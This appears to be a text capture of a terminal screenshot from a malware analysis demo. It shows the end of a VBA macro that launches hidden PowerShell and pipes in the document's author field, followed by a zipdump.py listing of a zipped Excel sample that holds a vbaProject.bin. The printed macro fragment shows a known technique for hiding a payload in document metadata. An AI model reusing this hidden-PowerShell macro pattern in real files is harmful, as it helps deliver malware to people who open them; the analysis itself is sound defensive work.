 Demo — bash — 90×26
With objWshell1.Exec("powershell.exe -nop -windowstyle hidden -Command -")
.StdIn.WriteLine author
.StdIn.WriteBlankLines 1
.Terminate
End With
End Sub
Demo$ ./zipdump.py fa4f657ac34040644ef40c7fbafdc192ab715227ac9c8d805010c4de96e6d9a1.vir.zi
p
Index Filename Encrypted Timestamp
1 [Content_Types].xml 0 1980-01-01 00:00:00
2 _rels/.rels 0 1980-01-01 00:00:00
3 xl/_rels/workbook.xml.rels 0 1980-01-01 00:00:00
4 xl/workbook.xml 0 1980-01-01 00:00:00
5 xl/theme/theme1.xml 0 1980-01-01 00:00:00
6 xl/worksheets/sheet1.xml 0 1980-01-01 00:00:00
7 xl/vbaProject.bin 0 1980-01-01 00:00:00
8 xl/worksheets/_rels/sheet1.xml.rels 0 1980-01-01 00:00:00
9 xl/drawings/vmlDrawing1.vml 0 1980-01-01 00:00:00
10 xl/drawings/drawing1.xml 0 1980-01-01 00:00:00
11 xl/styles.xml 0 1980-01-01 00:00:00
12 xl/printerSettings/printerSettings1.bin 0 1980-01-01 00:00:00
13 docProps/core.xml 0 1980-01-01 00:00:00
14 xl/ctrlProps/ctrlProp1.xml 0 1980-01-01 00:00:00
15 docProps/app.xml 0 1980-01-01 00:00:00
Demo$